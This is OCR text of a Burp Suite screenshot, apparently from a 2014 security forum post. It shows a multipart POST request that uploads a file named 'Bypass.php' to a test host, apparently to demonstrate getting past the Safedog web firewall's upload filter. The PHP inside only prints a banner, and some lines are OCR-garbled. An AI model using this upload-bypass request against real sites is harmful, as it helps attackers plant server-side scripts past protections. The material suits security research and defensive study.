 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
7 × 9 × ...
Go Cancel < > Target: http://waf.08sec.com ?
Request Response
Raw Params Headers Hex Raw Hex
POST / HTTP/1.1
Host: waf.08sec.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:30.0) Gecko/20100101 Firefox/30.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://waf.08sec.com/
Cookie:
Hm_lvt_20df8e3a49f8b4fa259218e4f8bccf34=1403661356,14036
94681,1403757246,1403836616;
Hm_lpvt_20df8e3a49f8b4fa259218e4f8bccf34=1403840142
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------213125897206
Content-Length: 240
-----------------------------213125897206
Content-Disposition: form-data; name="upfile";
filename="Bypass.php"
Content-Type: application/octet-stream
v1 v模式
a.←
b.↑
c.↓
d.〓
e.一
f.壹
<?php
echo 'Bypass safedog V3.3
08722-2014.06.27-www.08sec.com';
?>
-----------------------------213125897206--
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Ready
zone.wooyun.org